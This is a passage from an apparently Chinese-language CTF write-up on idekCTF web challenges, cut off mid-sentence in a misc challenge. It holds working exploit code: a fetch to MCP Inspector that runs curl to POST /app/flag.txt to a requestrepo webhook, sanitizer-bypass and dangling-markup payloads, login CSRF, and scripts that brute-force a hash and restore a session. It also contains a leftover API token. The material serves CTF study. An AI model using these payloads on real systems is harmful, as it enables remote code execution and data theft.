                                    <strong>'You cannot send new messages until you report.'</strong>
                                </p>
                                </div>`
                                : formatMessage(content)
                        }
                    </div>
                </div>
            </div>
        </div>
    </div>
    `;
}
渲染时是将用户输入、LLM 响应绑在一起同时渲染,那么在用户输入进行悬空标记注入就可以吸收 LLM 响应部分的元素(包含 report_id)
试想,能不能设置一个比如 img 标签的 src 属性把后面的内容全部囊括进去,从而把 report_id 外带出来?可惜由于 CSP 会拦截,所以发不出请求。即使没有 CSP 拦截,也会因为 src 属性包含 \n 或 < 而被浏览器拦截(参考:https://chromestatus.com/feature/5735596811091968)
但其实不需要外带。当管理员 Bot 访问被报告的页面时,前端会自动执行以下代码:
// session.html
document.addEventListener('DOMContentLoaded', async function() {
await checkAuth();
loadInitialData();
setupEventListeners();
setupLazyLoading();
if (INITIAL_USER_DATA && INITIAL_USER_DATA.is_admin) {
await saveReportLog();
}
});
async function saveReportLog() {
const allMessages = messagesContainer.querySelectorAll('.message.user, .message-pair');
let userMessage = null;
for (let i = allMessages.length - 1; i >= 0; i--) {
const messageElement = allMessages[i];
if (messageElement.classList.contains('user')) {
const proseContent = messageElement.querySelector('.prose');
if (proseContent) {
userMessage = proseContent.innerHTML.trim();
break;
}
}
if (messageElement.classList.contains('message-pair')) {
const userDiv = messageElement.querySelector('.justify-end .prose');
if (userDiv) {
userMessage = userDiv.innerHTML.trim();
break;
}
}
}
if (!userMessage) {
console.warn('No user message found to save report log');
return;
}
userMessage = userMessage
.replace(/\n/g, '')
.replace(/\r/g, '')
.replace(/\t/g, '')
.replace(/</g, '<')
.replace(/>/g, '>');
try {
const response = await fetch(`/admin/sessions/${currentSessionId}/report`, {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
credentials: 'same-origin',
body: JSON.stringify({
report_message: userMessage,
reporter_id: INITIAL_USER_DATA.user_id
})
});
if (response.ok) {
console.log('Report log saved');
} else {
console.warn('Report log save failed:', response.status);
}
} catch (error) {
console.error('Admin check error:', error);
}
}
它会抓取引发问题的用户消息内容(此时由于悬空标记注入,该内容已包含 report_id),并将其 POST 到一个仅限管理员访问的日志记录接口 (/sessions/<session_id>/report)。接口源码如下:
# routes.py
@admin_bp.route('/sessions/<session_id>/report', methods=['GET'])
@login_required
def get_report_log(session_id):
user_id = flask_session['user_id']
is_admin = flask_session['is_admin']
db = get_db()
report_logs = db.execute('SELECT * FROM report_logs WHERE session_id = ?', (session_id,)).fetchall()
if not report_logs:
return jsonify({'error': 'No report logs found'}), 404
report_logs_json = []
for report_log in report_logs:
if report_log['user_id'] == user_id or is_admin:
report_logs_json.append({
'id': report_log['id'],
'user_id': report_log['user_id'],
'session_id': report_log['session_id'],
'message_id': report_log['message_id'],
'report_message': report_log['report_message'] if is_admin else "Cannot view report message"
})
return jsonify({'report_logs': report_logs_json}), 200
@admin_bp.route('/sessions/<session_id>/report', methods=['POST'])
@login_required
def save_report_log(session_id):
user_id = flask_session['user_id']
is_admin = flask_session['is_admin']
if not is_admin:
return jsonify({'error': 'Unauthorized'}), 401
data = request.get_json()
report_message = data.get('report_message')
reporter_id = data.get('reporter_id')
if not report_message or not reporter_id:
return jsonify({'error': 'report_message and reporter_id are required'}), 400
report_message = report_message.replace('\n', '').replace('\r', '').replace('\t', '').replace('<', '<').replace('>', '>')
message_id = hashlib.sha256(report_message.encode()).hexdigest()
db = get_db()
existing_report = db.execute('SELECT id FROM report_logs WHERE report_message = ? AND user_id = ?', (message_id, reporter_id)).fetchone()
if existing_report:
return jsonify({'error': 'Report already exists'}), 400
db.execute('INSERT INTO report_logs (id, user_id, admin_id, session_id, message_id, report_message) VALUES (?, ?, ?, ?, ?, ?)', (str(uuid.uuid4()), reporter_id, user_id, session_id, message_id, report_message))
db.commit()
return jsonify({'message': 'Report saved'}), 200
这个接口会保存所报告消息的 SHA256 哈希值,我们可以通过 GET 请求获取到它。由于我们知道消息模板的全部内容,除了那 7 位未知的 report_id,因此我们可以在本地进行哈希爆破,找出能生成匹配哈希值的 report_id。
获取其哈希值的过程如下(此处为官方 WriteUp 中的脚本):
import requests
import time
import threading

url = "https://ctfinder-baf4f98e3ca9f849.instancer.idek.team"

username = "koi"
password = "114514"

with requests.Session() as s:
    res = s.post(url + "/auth/login", json={
        "username": username,
        "password": password
    }, headers={
        "Content-Type": "application/json"
    }, allow_redirects=False)

    res = s.post(url + "/tokens", json={
        "token": "aaaaaaaaaaaaaaaaaaaaaaaaaaaa"
    }, headers={
        "Content-Type": "application/json",
    })

    print(res.text)

    res = s.post(url + "/sessions")

    session_id = res.json()["session_id"]

    time.sleep(5)

    def send_race_message_1():
        print("send_race_message_1")

        res = s.post(url + f"/sessions/{session_id}/messages", json={
            "content": "a" * 150
        }, headers={
            "Content-Type": "application/json"
        })

        print(res.text)

    def send_race_message_2():
        time.sleep(0.15)

        print("send_race_message_2")

        res = s.post(url + f"/sessions/{session_id}/messages", json={
            "content": "a" * 150 + """<input value='"""
        }, headers={
            "Content-Type": "application/json"
        })

        print(res.text)

    threading.Thread(target=send_race_message_1).start()
    threading.Thread(target=send_race_message_2).start()

    print("HTML Injection Exploit finished")
爆破脚本(此处为官方 WriteUp 中的脚本):
import hashlib
import itertools
import time
from multiprocessing import Pool, cpu_count
target_hash = "3bebc1f22899f8af1ee21516902e6fb2d6a3cecb5c79998e889c7d4bc5bb9574"
template = """aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<input value=" </div> </div> </div> </div> </div> <div class="flex justify-start"> <div class="flex max-w-[80%] flex-row items-start space-x-3"> <div class="w-8 h-8 rounded-full flex items-center justify-center bg-claude-orange mr-3"> <i class="fas fa-robot text-white text-sm"></i> </div> <div class="flex-1"> <div class="bg-white border border-gray-200 rounded-2xl rounded-tl-md px-4 py-3"> <div class="prose prose-sm max-w-none text-gray-800"> <div class="text-red-500"> <p> <strong>An error occurred.</strong> <br> Claude API Error: HTTP 401 - invalid x-api-key </p> <br> <button id="checkReportBtn-{}" class="bg-red-500 text-white px-4 py-2 rounded-md"> Check Report {} </button> <br><br> <p class="text-sm"> <strong>" you="" cannot="" send="" new="" messages="" until="" report.'<="" strong=""> <p></p>"""
template = template.replace('\n', '').replace('\r', '').replace('\t', '').replace('<', '<').replace('>', '>')
def check_hash(prefix):
key = template.format(prefix, prefix)
hash_result = hashlib.sha256(key.encode()).hexdigest()
return hash_result == target_hash, prefix
def generate_strings(length=7):
chars = '0123456789abcdef'
for combo in itertools.product(chars, repeat=length):
yield ''.join(combo)
def worker(start, end, chars='0123456789abcdef'):
total = end - start
for i, combo in enumerate(itertools.islice(itertools.product(chars, repeat=7), start, end)):
if i % 100000 == 0:
print(f"Process checking: {i}/{total} ({i/total*100:.2f}%)")
prefix = ''.join(combo)
key = template.format(prefix, prefix)
hash_result = hashlib.sha256(key.encode()).hexdigest()
if hash_result == target_hash:
return prefix
return None
def parallel_bruteforce():
start_time = time.time()
total_combinations = 16**7
num_processes = cpu_count()
chunk_size = total_combinations // num_processes
print(f"Total combinations: {total_combinations:,}")
print(f"Number of processes: {num_processes}")
print(f"Processing amount per process: {chunk_size:,}")
with Pool(num_processes) as pool:
tasks = []
for i in range(num_processes):
start = i * chunk_size
end = start + chunk_size if i < num_processes - 1 else total_combinations
tasks.append(pool.apply_async(worker, (start, end)))
for task in tasks:
result = task.get()
if result:
elapsed = time.time() - start_time
print("\nFound it!")
print(f"7 characters: {result}")
print(f"Elapsed time: {elapsed:.2f} seconds")
key = template.format(result, result)
verify_hash = hashlib.sha256(key.encode()).hexdigest()
print(f"Verification hash: {verify_hash}")
print(f"Target hash: {target_hash}")
print(f"Match: {verify_hash == target_hash}")
pool.terminate()
return result
print("Hash not found.")
return None
def single_thread_bruteforce():
start_time = time.time()
count = 0
for prefix in generate_strings(7):
count += 1
if count % 100000 == 0:
elapsed = time.time() - start_time
rate = count / elapsed
print(f"Progress: {count:,} / {16**7:,} ({count/(16**7)*100:.2f}%) - {rate:.0f} H/s")
key = template.format(prefix, prefix)
hash_result = hashlib.sha256(key.encode()).hexdigest()
if hash_result == target_hash:
elapsed = time.time() - start_time
print("\nFound it!")
print(f"7 characters: {prefix}")
print(f"Elapsed time: {elapsed:.2f} seconds")
print(f"Number of attempts: {count:,}")
return prefix
print("Hash not found.")
return None
if __name__ == "__main__":
print("Starting SHA-256 brute force...")
print(f"Target hash: {target_hash}")
print("\nRunning in multiprocessing mode...")
result = parallel_bruteforce()
通过 CSD 与 CSRF 实现 RCE
获取 report_id 后,终于可以执行 DOM Clobbring 劫持 bot 点击了。目标是强制管理员 Bot 的浏览器执行我们针对 mcp-server 的 CSRF Payload。然而直接的跨站请求还是被 CSP 拦截了。这里的解决方案是客户端反同步 (CSD)。
- CVE-2022-29361:应用使用了存在 CSD 漏洞的旧版 Flask/Werkzeug (2.1.0)。当一个带 Body 的 POST 请求被发送到不读取 Body 的端点时(例如本题的
/路由),这部分 Body 数据会悬挂在服务器的 TCP 缓冲区中。当同一个客户端的下一个请求到来时,它会被这个悬挂的数据污染,导致浏览器错误地解析响应,从而反同步。 - DOM Clobbering:利用 HTML 注入和已泄露的
report_id,注入我们自己的<form>元素,并将其提交按钮的id设置为checkReportBtn-{report_id}。当 Bot 试图点击原按钮时,实际上会点击我们伪造的表单并提交它。 - CSRF & RCE (CVE-2025-49596):提交的表单触发了 CSD 攻击。这导致 Bot 的下一个请求(对
/auth/logout的访问)被反同步攻击,强制其浏览器重定向到一个由攻击者控制的服务器。该服务器上托管着最终的 CSRF 载荷,它会向存在漏洞的 MCP Inspector 发送一个触发 RCE 的请求。RCE 命令会读取/app/flag.txt并将其内容发送到我们的 Webhook。
利用过程
-
托管一个包含 CVE-2025-49596 CSRF Payload 的网页。
<script> (async () => { try { const exploitUrl = `http://localhost:6277/sse?transportType=stdio&command=curl&args=-X%20POST%20https://l693izpx.requestrepo.com/%20--data%20%22@/app/flag.txt%22`; await fetch(exploitUrl, { "headers": { "accept": "*/*", "accept-language": "en-US,en;q=0.9", "cache-control": "no-cache", "pragma": "no-cache" }, "referrer": "http://127.0.0.1:6274/", "referrerPolicy": "strict-origin-when-cross-origin", "body": null, "method": "GET", "mode": "no-cors", "credentials": "omit" }); await new Promise(resolve => setTimeout(resolve, 1000)); console.log("Exploit sent successfully"); } catch (error) { console.error("Exploit failed:", error); } })() </script> -
注入 CSD Payload:一个
<form>,它会 POST 到/路由,并包含一个带有 CSD 走私前缀的<textarea>。通过 DOM Clobbering,将表单提交按钮的 ID 设置为 Bot 将要点击的 ID。<form action='/' method='POST' enctype='text/plain'> <textarea name='GET https://l693izpx.requestrepo.com/ HTTP/1.1\r\nX-Header: X'></textarea> <input type='submit' id='checkReportBtn-{leaked_report_id}' value='Submit'> </form> -
接收 Flag:Bot 访问页面 → 点击伪造的表单 → 触发 CSD → 下一个请求被劫持并重定向到自己的服务器 → 执行 RCE 载荷 → Flag 发送到的 Webhook。
其他技巧
官方 WriteUp 提到了三个非预期,也很有学习意义。
- 发送大量消息,将包含
meta标签的消息挤到视图之外,如果使用 CSS 注入向上滚动,使meta标签在进入视图时渲染,puppeteer将无法检测到meta标签。 link标签中使用rel=prerender属性可实现重定向,不受 CSP 限制。- 悬空标记注入获取
report_id后,使用a标签执行 DOM Clobbering 实现重定向。
web/fnotes
(这个题太精巧了,比赛中完全想不到...)
TL;DR
此题目标是让 bot 无用户交互地访问攻击者网站,并被迫添加攻击者为好友,以获取隐藏在 bot 帖子中的 Flag。
初期面临的瓶颈是:所有路由(除/login外)都受CSRF保护,且机器人未添加攻击者为好友,无法查看攻击者发布的帖子。因此,攻击者首先需要CSRF bot使其登录到自己的账户,以便机器人能够访问任意帖子。
攻击步骤主要分为两部分:
泄漏CSRF Token:
需要进行HTML注入。通过利用html5lib和bleach净化器在处理<svg><title>标签时的差异,可以实现任意合法的HTML标记注入。
严格的CSP(script-src 'none')阻止了直接的XSS攻击,因此采用悬空 HTML 来泄露 CSRF Token。
解决方案是利用bleach linkifier对标签的遍历特性,结合 HTML 解析器中 <script><!--<script></script></script> 末尾的 </script> 会被闭合的特性,构造出能通过data: iframes 泄漏 CSRF token 的悬空HTML。
恢复 Bot 会话:
泄漏CSRF token后,由于 bot 已登录到攻击者账户,因此需要一种方法让 bot 重新登录回其原始账户。
利用 Flask 的 flash 消息机制:当 flash 消息被设置并读取时,Flask 会通过 Set-Cookie 头部更新会话 cookie。利用这一点,结合低优先级的 prerender 请求,通过精巧的时序控制来恢复 Bot 的会话。
具体步骤是:先设置一个延迟的 GET 请求(通过 prerender,如访问 /notes/,该页面会调用 get_flashed_messages() 来更新session cookie),其优先级设置为最低,以确保在它执行之前可以完成 CSRF token 的泄漏。在获取到 token 后,再允许 prerender 请求完成,从而更新并恢复机器人的会话。
最终,攻击者在恢复机器人会话后,使用泄漏的 CSRF token 向自己发送好友请求。
初步分析
flag 存在于 bot 创建的一个笔记中,而这个笔记只有 bot 的好友才能看到。因此主要任务是:在没有任何用户交互的情况下,让 bot 添加我们为好友。
面临的障碍:
- 除了登录/注册接口 (
/login),所有其他会修改状态的 POST 请求(如添加好友、创建/删除笔记)都受 CSRF Token 保护。因此无法直接伪造请求让 bot 添加我们为好友。 - 服务器设置了严格的 CSP:
script-src 'none'; style-src 'self';。其中,style-src 'self'限制了只能加载同源的样式表,配合X-Content-Type-Options: nosniff头部,也堵死了通过 CSS 注入窃取数据的道路。 - 用户只能看到自己和好友的笔记 。在初始状态下,bot 和我们不是好友,所以我们无法让 bot 看到我们创建的、可能带有 Payload 的笔记。
利用无 CSRF 防范的接口
由于 bot 看不到我们的笔记,我们没法直接向它投递 payload。不过 /login 接口没有 CSRF Token 保护,可以用来让 bot 干一些事。
创建一个表单,让 bot 访问这个页面,将 bot 登录到我们预先创建好的攻击者账户上。
<form id="login_form" action="http://web:3000/login" method="POST">
  <input type="hidden" name="username" value="attacker_user">
  <input type="hidden" name="password" value="attacker_password">
</form>
<script>document.getElementById('login_form').submit();</script>
当 bot 访问这个页面时,它就会登出自己的账户,然后登录到我们的账户。使得 bot 能够看到我们以 attacker_user 身份发布的任何笔记。
利用解析器差异注入 HTML
接下来需要找到一个 HTML 注入点来泄露它当前会话(即 attacker_user 会话)的 CSRF Token。
应用在渲染笔记时,使用了一个名为 safe_linkify 的过滤器。其处理流程是:输入 -> html5lib 清理 -> bleach 链接化 -> 输出
# app.py
def safe_linkify(text):
	url_re = re.compile(r"https?://[^\s]+", re.IGNORECASE | re.VERBOSE | re.UNICODE)
	linker = Linker(url_re=url_re)
	return linker.linkify(
		html5lib.serialize(html5lib.parseFragment(text), sanitize=True)
	)
app.jinja_env.filters["safe_linkify"] = safe_linkify
然而 html5lib 和 bleach 对特定标签的解析行为不一致:
html5lib在解析时,允许<svg>标签内嵌<title>标签。- 而
bleach在后续处理时,不会将<svg>视为特殊标签,而是直接处理其内部内容。当它遇到<title>时,会将其当作 HTML 的<title>标签处理,并进入 RCDATA 解析状态。在该状态下,像<和>这样的字符会被当作普通文本处理。
利用这个差异,构造如下 payload:
<svg><title><img name="</title>任意HTML..."></title></svg>
解析流程:html5lib 认为这是一个合法的结构(SVG 内嵌 title,title 内嵌 img),因此清理后会原样输出。bleach.linkify 忽略了 <svg>,直接处理内部的 <title>...</title>。它将 <title> 识别为 HTML 标签,进入 RCDATA 模式。然而,我们在 <img> 的 name 属性中注入了 </title>。这会提前结束 RCDATA 模式,使得 </title> 之后的内容被当作常规 HTML 进行解析。
悬空标记注入泄露 Token
严格的 CSP 使得没法执行 JS 代码,这里有一种不用执行 JS 代码泄露 CSRF Token 的技巧。
注入一个未闭合的标签,例如 <img src="https://za63ja8c.requestrepo.com/?data=,让这个未闭合的双引号吃掉页面后续的内容(即 CSRF Token)作为其 src 属性的一部分,发送到我们的服务器。
但是,上一步的注入技巧产生的 RCDATA 状态会编码 < 和 >,导致无法直接注入一个未闭合的标签。这里的突破口在于 bleach 的链接化过程。bleach.linkify 会遍历所有节点内容,甚至包括 <style> 和 <script> 这类本应处于特殊文本状态的标签,并将里面的 URL 转换为链接。
例如,<style>http://a.com</style> 会被转换为 <style><a href="http://a.com">...</a></style>。所以可以理论上可以在 href 属性里注入未编码的尖括号。
但还有一个问题:我们如何注入一个像 </style> 这样的闭合标签到 href 里,来打破外层的 <style> 呢?直接写 http://a.com/</style> 会在链接化之前就闭合了标签。
这里需要用到一个浏览器解析的奇怪行为:
<script><!--<script></script></script>
在这个结构中,真正闭合第一个 <script> 标签的是第二个 </script>。这使得我们可以在 <script> 标签的文本内容中包含一个字面上的 </script> 字符串。
结合以上所有技巧,构建一个非常精巧的 payload(参考官方 WriteUp):
<svg><title><div id="</title><script>https://a<!--<script><xss>b... <div id='</script><script>'>...</script>">
<div id="</script><iframe src='data:text/html;charset=utf16-le,...leak here..."></div>
csrftoken here
second note:
<div id="'></iframe>"></div></div>
这个 payload 的核心在于,bleach.linkify 会尝试链接化 https://a.com/... 这部分。利用上述的 script 解析特性,我们可以让生成的 <a> 标签的 href 属性包含 </script><iframe src=... 这样的内容。这会打破外层的 <script> 标签,并注入一个悬挂的 <iframe>,其 src 最终会捕获页面上的 CSRF Token。数据可以通过 window.name 或者使用 UTF-16 编码绕过简单检查的 data: URI 来外带。
重设 Cookie
现在我们能够泄露 attacker_user 会话的 CSRF Token。但是 bot 正登录在我们的账户上。我们用这个 Token 只能以我们自己的名义做事,无法让 bot 加我们为好友。所以需要让 bot 重新登录回它自己的账户。
这里的技巧涉及到 Flask 的 session 机制和浏览器的请求处理逻辑。
Flask Session 机制:
- Flask 的 session 数据存储在客户端的 cookie 中,通过服务器密钥签名。
flash()和get_flashed_messages()这两个函数都会修改 session。flash()会向 session 添加一条消息,而get_flashed_messages()会把它取出来并从 session 中删除。- 任何对 session 的修改都会导致 Flask 在响应中发送一个
Set-Cookie头,以更新客户端的 cookie。
def flash(message: str, category: str = "message") -> None:
    # ... long docstring omitted ...
    flashes = session.get("_flashes", [])
    flashes.append((category, message))
    session["_flashes"] = flashes
    app = current_app._get_current_object()  # type: ignore
    message_flashed.send(
        app,
        _async_wrapper=app.ensure_sync,
        message=message,
        category=category,
    )

def get_flashed_messages(
    with_categories: bool = False, category_filter: t.Iterable[str] = ()
) -> list[str] | list[tuple[str, str]]:
    # ... long docstring omitted ...
    flashes = request_ctx.flashes
    if flashes is None:
        flashes = session.pop("_flashes") if "_flashes" in session else []
        request_ctx.flashes = flashes
    if category_filter:
        flashes = list(filter(lambda f: f[0] in category_filter, flashes))
    if not with_categories:
        return [x[1] for x in flashes]
    return flashes
我们可以在 bot 登出之前,先安排一个会触发 Set-Cookie 的请求,并将其延迟执行。然后在它完成之前,快速执行我们的 Token 窃取操作。然后再让那个延迟的请求完成,它响应中的 Set-Cookie 会将 bot 的原始会话(包含其用户 ID)恢复回来。
最后,发送最后一个 CSRF 请求到 /friends/request,就能以 bot 的身份,向我们的攻击者账户发送好友请求。
攻击实施
首先,向任意一个受 CSRF 保护的端点发送一个带有错误 Token 的 POST 请求。服务器的 CSRF 错误处理器会调用 flash() ,在 bot 的原始会话(此时它还登录在自己账号上)中存入一条闪信。这个请求会触发重定向,我们需要设法取消它(例如通过耗尽重定向次数)。现在,bot 的原始会话中就包含了一个待处理的闪信。
现代浏览器对同一域名下的并发 TCP 连接数有限制(通常是 6 个)。我们可以通过向我们自己的服务器发送多个长时间挂起的请求(例如请求图片或字体)来占满这些连接。
发送一个预渲染 (prerender) 请求到 /notes/。预渲染请求的优先级是 Lowest(最低)。由于连接池已满,这个请求会被放入队列中等待。
现在执行前面几步的操作:CSRF bot 登出 -> CSRF bot 登录我们的账户 -> 让 bot 访问我们构造的恶意笔记。这些操作(如表单提交)的请求优先级是 Highest(最高)。可以通过短暂地释放并重新阻塞一个连接,让这些高优先级的请求“插队”完成,而低优先级的预渲染请求仍在队列中等待。
当我们成功窃取到 CSRF Token 后,释放所有连接。此时,被阻塞的预渲染请求 /notes/ 终于可以执行了。
服务器在处理 /notes/ 时,模板 base.html 会调用 get_flashed_messages() 来显示闪信。这个调用会从 session 中 pop 出我们之前埋下的闪信,
因此,这个请求的响应中会包含一个 Set-Cookie 头,其内容是 bot 原始账户的会话数据。当 bot 的浏览器收到这个响应后,它就重新登录回了自己的账户。
有了泄露的 CSRF Token,而 bot 也已恢复身份。现在,只需发送最后一个 CSRF 请求到 /friends/request,就能以 bot 的身份,向我们的攻击者账户发送好友请求。
官方 exp 如下
(没排查出原因,自己写的 exp 打不通,官方 exp 也打不通,有空回头再看看吧)
gen.py:
from os import urandom
from requests import session
from re import findall
from time import sleep

REMOTE = "http://web:3000"
LOCAL = "http://7.tcp.eu.ngrok.io:13776"
LOCAL_IP = "143.47.245.151" # your server which just sleeps. assume sleep route at /zzz, and on port 8080
WEBHOOK = "ryael6qw.requestrepo.com"

s = session()

def get_csrf(html):
	return findall(r'name="csrf_token" value="(.*?)"', html)[0]

u = urandom(16).hex()
print(f"{u=}")

s.post(f"{REMOTE}/login", data={
	"username": u,
	"password": u
})

r = s.get(f"{REMOTE}/notes/create")
csrf = get_csrf(r.text)
print(f"{csrf=}")

r = s.post(f"{REMOTE}/notes/create", data={
	"content": """<svg><title><img name="%27</title>'<iframe></iframe>"></title></svg>""",
	"csrf_token": csrf
})
# print(r.text)

sleep(1)

r = s.post(f"{REMOTE}/notes/create", data={
	"content": f"""<svg><title><img name="</title><script>http://<!--<script >http://</script>INJECTEDHERE?<b>hi<iframe/x'src='data:text/html,<iframe/src=%27{LOCAL}/zaza%27/name=%27 hello</script>zaza"></title></svg>""",
	"csrf_token": csrf
})
# print(r.text)

G = globals()


# # set up dns
# from requestrepo import Requestrepo # pip install requestrepo
# from requestrepo.models import DnsRecord
# client = Requestrepo(token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3NTM3NTUwMjQsImV4cCI6MTc1NjQzMzQyNCwic3ViZG9tYWluIjoicnlhZWw2cXcifQ.s_aiN5ofarf8u72pqLwgzsNLZeEAzA6zl4TQS6W3UvM", host="requestrepo.com", port=443, protocol="https")

# print(client.subdomain) # ryael6qw
# print(client.domain) # ryael6qw.requestrepo.com

# dns_records = []
# for i in range(1000):
# 	dns_records.append(DnsRecord(**{ "value": LOCAL_IP, "type": 0, "domain": hex(i)[2:].zfill(3) }))

# client.update_dns(dns_records)
# exit()


# serve exploit
from flask import *
from pathlib import Path
app = Flask("iuhvsfugfsbojd", template_folder=Path(__file__).resolve().parent)

@app.get("/solve.html")
def solve():
	return render_template("solve.html", **G)

@app.post("/redir")
def redir():
	n = int(request.args.get("n", 0))
	url = request.args.get("url")
	if n == 18:
		return redirect(url, 307)
	return redirect(f"/redir?n={n+1}&url={url}", 307)

app.run(host="0.0.0.0", port=5929, debug=True)
solve.html:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title></title>
</head>
<body>

<script>
const REMOTE = {{ REMOTE | tojson }};
const LOCAL = {{ LOCAL | tojson }};
const WEBHOOK = {{ WEBHOOK | tojson }};
const u = {{ u | tojson }};

const sleep = d => new Promise(r => setTimeout(r, d));

const doCsrf = async (method, url, data={}, name="") => {
	let f = document.createElement("form");
	f.action = url;
	f.method = method;
	let id = name || Math.random().toString();
	f.target = id;
	for (let k of Object.getOwnPropertyNames(data)) {
		let inp = document.createElement("input");
		inp.name = k;
		inp.value = data[k];
		f.append(inp);
	}
	document.body.append(f);
	f.submit();
	f.remove();

	if (!name) {
		for (let i = 0; i < 5; i++) {
			window.addConn();
			await sleep(500);
			window.releaseConn();
			await sleep(500);
		}
		await sleep(1000);
		open("", id).close();
		return;
	}
}

const getCsrf = text => text.match(/name="csrf_token" value="(.*?)"/)[1]

window.controllers = [];
window.releaseConn = () => {
	console.assert(window.controllers.length > 0);
	window.controllers.shift().abort();
}

window.cnt = 0;
window.addConn = () => {
	let hex = cnt.toString(16).padStart(3, "0");
	const controller = new AbortController();
	const signal = controller.signal;
	fetch(`http://${hex}.${WEBHOOK}:8080/zzz?${hex}`, { signal, priority: "high" });
	window.controllers.push(controller);
	window.cnt++;
}

const main = async () => {
	await sleep(1000);

	// prepare the csrf flash
	await doCsrf("POST", `/redir?url=${REMOTE}/notes/create`, { content: "asdasdssad" }, "closeme");
	await sleep(5000); // wait for all the redirects
	open("", "closeme").close();

	await sleep(1000);

	for (let i = 0; i < 256; i++) {
		addConn();
		await sleep(10);
	}

	await sleep(1000);

	// prepare the prerender
	let pr = document.createElement("link");
	pr.rel = "prerender";
	pr.href = `${REMOTE}/notes/?${Math.random()}`;
	document.body.appendChild(pr);

	await sleep(1000);

	// window.releaseConn();

	// return;

	await doCsrf("GET", `${REMOTE}/logout`);
	await doCsrf("POST", `${REMOTE}/login`, { username: u, password: u }, "closeme");
	for (let i = 0; i < 5; i++) {
		window.addConn();
		await sleep(500);
		window.releaseConn();
		await sleep(500);
	}
	await sleep(1000);
	console.log("got here");
	let csrf_token = getCsrf(open("", "closeme")[0][0].name);
	console.log("can we get the csrf token please");
	open("", "closeme").close();

	await sleep(1000);

	console.log(csrf_token);

	console.log("logging back in");

	for (let i = 0; i < 5; i++) {
		await sleep(500);
		window.releaseConn();
	}

	await sleep(1000);

	// we're logged back in as the admin now. send ourselves a friend request

	await doCsrf("POST", `${REMOTE}/friends/request`, { username: u, csrf_token }, "closeme");
}

main()

</script>

<button onclick=main()>go</button>

</body>
</html>
misc/gacha-gate
服务端代码:
#!/usr/bin/env python3
import contextlib
import os
import random
import re
import signal
import sys

from z3 import ArithRef, BitVec, BitVecRef, BitVecVal, Solver, simplify, unsat

WIDTH = 32
OPS = ['~', '&', '^', '|']
MAX_DEPTH = 10
FLAG = os.getenv('FLAG', 'idek{fake_flag}')
VARS = set('iIl')


def rnd_const() -> tuple[str, BitVecRef]:
    v = random.getrandbits(WIDTH)
    return str(v), BitVecVal(v, WIDTH)


def rnd_var() -> tuple[str, BitVecRef]:
    name = ''.join(random.choices(tuple(VARS), k=10))
    return name, BitVec(name, WIDTH)


def combine(
    op: str,
    left: tuple[str, BitVecRef],
    right: tuple[str, BitVecRef] | None = None,
) -> tuple[str, ArithRef]:
    if op == '~':
        s_left, z_left = left
        return f'(~{s_left})', ~z_left
    s_l, z_l = left
    s_r, z_r = right
    return f'({s_l} {op} {s_r})', {
        '&': z_l & z_r,
        '^': z_l ^ z_r,
        '|': z_l | z_r,
    }[op]


def random_expr(depth: int = 0) -> tuple[str, ArithRef]:
    if depth >= MAX_DEPTH or random.random() < 0.1:
        return random.choice((rnd_var, rnd_const))()
    op = random.choice(OPS)
    if op == '~':
        return combine(op, random_expr(depth + 1))
    return combine(op, random_expr(depth + 1), random_expr(depth + 1))


TOKEN_RE = re.compile(r'[0-9]+|[iIl]+|[~&^|]')


def parse_rpn(s: str) -> ArithRef:
    tokens = TOKEN_RE.findall(s)
    if not tokens:
        raise ValueError('empty input')

    var_cache: dict[str, BitVecRef] = {}
    stack: list[BitVecRef] = []

    for t in tokens:
        if t.isdigit():
            stack.append(BitVecVal(int(t), WIDTH))
        elif re.fullmatch(r'[iIl]+', t):
            if t not in var_cache:
                var_cache[t] = BitVec(t, WIDTH)
            stack.append(var_cache[t])
        elif t in OPS:
            if t == '~':
                if len(stack) < 1:
                    raise ValueError('stack underflow')
                a = stack.pop()
                stack.append(~a)
            else:
                if len(stack) < 2:
                    raise ValueError('stack underflow')
                b = stack.pop()
                a = stack.pop()
                stack.append({'&': a & b, '^': a ^ b, '|': a | b}[t])
        else:
            raise ValueError(f'bad token {t}')

    if len(stack) != 1:
        raise ValueError('malformed expression')
    return stack[0]


def equivalent(e1: ArithRef, e2: ArithRef) -> tuple[bool, Solver]:
    s = Solver()
    s.set(timeout=5000)
    s.add(simplify(e1) != simplify(e2))
    return s.check() == unsat, s


def _timeout_handler(_: int, __) -> None:
    raise TimeoutError


def main() -> None:
    signal.signal(signal.SIGALRM, _timeout_handler)
    print('lets play a game!')

    for _ in range(50):
        random.seed()
        expr_str, expr_z3 = random_expr()
        print(expr_str, flush=True)

        signal.alarm(5)
        try:
            line = sys.stdin.readline()
            signal.alarm(0)
        except TimeoutError:
            print('too slow!')
            return

        try:
            rpn_z3 = parse_rpn(line.strip())
        except Exception as e:
            print('invalid input:', e)
            return

        print('let me see..')
        is_eq, s = equivalent(expr_z3, rpn_z3)
        if not is_eq:
            print('wrong!')
            with contextlib.suppress(BaseException):
                print('counter example:', s.model())
            return

    print(FLAG)


if __name__ == '__main__':
    main()
这题主要是将中缀表达式转换为等价的后缀表达式(逆波兰表示法,RPN)。服务器会给我们一个用括号、变量和位运算符(~, &, ^, |)构成的复杂表达式,我们需要在5秒内返回一个功能上完全相同的 RPN 表达式,重复50次这个过程才能获得 Flag。
服务端关键逻辑:
-
表达式生成:服务器通过
random_expr函数递归地生成一个随机的位运算表达式。这个表达式包含32位宽的变量(由字符i,I,l组成)、32位宽的常数以及四种位运算符:~(按位取反),&(按位与),^(按位异或),|(按位或)。表达式以标准的中缀表示法(Infix Notation)返回,并带有括号以明确运算顺序。 -
用户输入解析:服务器使用
parse_rpn函数来解析我们提交的后缀表达式(RPN)。它将数字、变量和运算符依次处理,利用一个栈来构建 Z3 的表达式对象。 -
等价性验证:最关键的一步是 equivalent 函数。它使用 Z3 约束求解器验证我们提交的表达式 (rpn_z3) 是否与服务器生成的原始表达式 (expr_z3) 在逻辑上完全等价。
其原理是:它向 Z3 求解器添加一个断言 simplify(e1) != simplify(e2),即“假设这两个表达式不相等”。然后它调用 s.check()。
- 如果求解器返回
